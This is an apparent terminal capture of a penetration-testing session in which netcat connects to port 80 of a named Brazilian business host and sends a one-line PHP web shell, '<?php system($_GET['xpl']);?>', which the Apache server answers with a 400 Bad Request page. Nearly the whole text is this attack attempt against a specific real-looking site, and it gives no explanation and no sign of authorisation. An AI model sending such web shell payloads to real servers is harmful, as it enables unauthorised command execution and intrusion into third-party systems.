 root@pentest:~/Desktop/gbusiness# nc -v rh.grandbusiness.com.br 80
DNS fwd/rev mismatch: rh.grandbusiness.com.br != 86.1.be.static.xlhost.com
rh.grandbusiness.com.br [209.190.1.134] 80 (http) open
<?php system($_GET['xpl']);?>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.16 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>